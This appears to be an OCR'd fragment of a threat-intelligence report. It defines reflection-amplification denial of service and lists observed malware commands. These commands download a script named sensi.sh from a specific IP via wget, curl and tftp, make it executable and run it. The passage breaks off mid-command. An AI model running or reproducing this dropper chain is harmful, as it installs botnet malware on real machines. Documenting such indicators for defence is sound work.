
(T1498.002)
: attackers cause a denial of service by
reflecting a high-volume of network traffic to a target. This
type of Network DoS takes advantage of a third-party
server intermediary that hosts and will respond to a given
spoofed source IP address.
Executed commands:
cd /tmp || cd /var/run || cd /mnt || 
cd /root || cd /; wget 
http://209.141.52.40/sensi.sh; curl 
-O http://209.141.52.40/sensi.sh; 
chmod 777 sensi.sh; sh sensi.sh; 
tftp 209.141.52.40 -c get sensi.sh; 
chmod 777 sensi.sh; sh sensi.sh; 
tftp -r sensi2.sh -g 209.141.52.40; 